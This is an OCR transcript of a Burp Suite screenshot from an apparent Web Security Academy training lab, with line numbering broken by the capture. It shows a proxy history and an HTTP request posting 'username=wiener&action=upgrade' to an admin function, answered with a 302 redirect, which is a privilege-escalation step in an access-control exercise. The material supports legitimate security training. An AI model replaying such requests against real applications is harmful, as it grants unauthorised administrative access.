 0af20019038e77dec018... GET /admin 200 3440 HTML &#77;&#101;&#116;&#1...
0af20019038e77dec018... GET /academyLabHeader 101 147
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer:
https://0af20019038e77dec01817460040008a.web-security-academy
.net/admin
9 Accept-Encoding: gzip, deflate
0 Accept-Language: es-ES,es;q=0.9
1 Connection: close
2
3 username=wiener&action=upgrade
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6